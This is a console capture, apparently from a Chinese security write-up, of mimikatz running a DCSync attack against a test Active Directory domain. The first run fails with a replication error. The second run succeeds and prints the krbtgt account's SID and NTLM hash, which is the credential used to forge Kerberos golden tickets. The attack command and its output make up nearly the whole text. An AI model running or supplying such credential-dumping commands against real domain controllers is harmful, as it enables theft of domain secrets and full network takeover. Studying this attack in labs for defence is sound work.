 PS C:\Users\zhangs\Desktop\mimikatz_trunk\x64> .\mimikatz.exe "lsadump::dcsync /user:test\krbtgt" "exit"
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:test\krbtgt
[DC] 'test.local' will be the domain
[DC] 'dc2012.test.local' will be the DC server
[DC] 'test\krbtgt' will be the user account
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz(commandline) # exit
Bye!
PS C:\Users\zhangs\Desktop\mimikatz_trunk\x64> .\mimikatz.exe "lsadump::dcsync /user:test\krbtgt" "exit"
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:test\krbtgt
[DC] 'test.local' will be the domain
[DC] 'dc2012.test.local' will be the DC server
[DC] 'test\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/8/12 13:16:24
Object Security ID : S-1-5-21-3305457972-2547556381-742707129-502
Object Relative ID : 502
Credentials:
Hash NTLM: 6593ff1475361bdb16b08078d44e66ea
ntlm- 0: 6593ff1475361bdb16b08078d44e66ea
lm - 0:
激活 Windows
安全客 ( www.anquanke.com )